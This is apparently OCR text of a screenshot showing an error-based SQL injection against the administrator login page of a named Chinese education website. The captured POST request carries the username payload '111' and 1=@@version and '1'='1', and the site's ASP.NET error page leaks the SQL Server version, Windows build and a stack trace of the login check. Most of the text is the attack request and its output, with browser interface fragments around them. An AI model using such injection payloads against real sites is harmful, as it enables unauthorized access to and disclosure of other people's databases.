 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86) <br> May  3 2005 23:18:38 <br> Copyright (c) 1988-2003 Microsoft Corporation<br> Enterprise Edition on Windows NT
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://web.ptjy.com/web/web_programs_dotnet/adminmanage/Default.aspx
INT SQL XSS Encryption Encoding Other
Load URL
http://web.ptjy.com/web/web_programs_dotnet/adminmanage/Default.aspx
Split URL
Execute
Enable Post data Enable Referrer
将 nvarchar 值 'Microsoft SQL…
您想让 Firefox 记住 "111" 在 ptjy.com 的密码吗?
Server Error in '/' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated
Exception Details: System.Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the or
Stack Trace:
[Exception: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
MJJXHL.DataAccess.DB.GetDataSet(String sqlstr) +256
MJJXHL.Process.AdminManages.CheckLogin(Page BaseObject, String UserName, String PassWord) +156
SchoolCity.Web.Web_Programs_DotNet.AdminManage._default.Button_Submit_Click(Object sender, EventArgs e) +315
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +111
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +110
System.Web.UI.WebControls.Button.System.Web.UI.IPostBackEventHandler.RaisePostBackEvent(String eventArgument) +10
System.Web.UI.Page.RaisePostBackEvent(IPostBackEventHandler sourceControl, String eventArgument) +13
System.Web.UI.Page.RaisePostBackEvent(NameValueCollection postData) +36
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1565
Live HTTP Replay
POST http://web.ptjy.com/web/web_programs_dotnet/adminmanage/Default.a HTTP/1.
HTTP Headers
Host: web.ptjy.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://web.ptjy.com/web/web_programs_dotnet/adminmanage/Default.aspx
Cookie:
Send POST Content ?
TextBox_USERNAME=111' and 1=@@version and '1'='1&TextBox_PASSWORD=1111&
TextBox_ValidCode=4272&Button_Submit=%B5%C7+%C2%BD
Content-Length: 371
Replay